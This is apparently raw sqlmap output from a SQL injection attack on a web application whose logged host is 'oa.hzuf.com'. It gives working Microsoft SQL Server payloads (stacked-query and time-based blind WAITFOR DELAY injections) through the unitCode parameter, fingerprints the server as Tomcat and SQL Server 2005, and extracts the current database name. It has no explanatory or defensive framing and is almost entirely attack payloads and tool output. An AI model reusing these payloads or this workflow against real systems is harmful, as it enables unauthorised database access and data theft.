 ---
Place: GET
Parameter: unitCode
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: unitCode=11'; WAITFOR DELAY '0:0:5';--&cVenCode=22&Date=2012-01-01
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: unitCode=11' WAITFOR DELAY '0:0:5'--&cVenCode=22&Date=2012-01-01
---
[11:44:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[11:44:53] [INFO] fetching current database
[11:44:54] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:45:01] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:45:12] [INFO] adjusting time delay to 1 second due to good response times
FE_BASE5
current database: 'FE_BASE5'
[11:45:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:45:43] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.hzuf.com'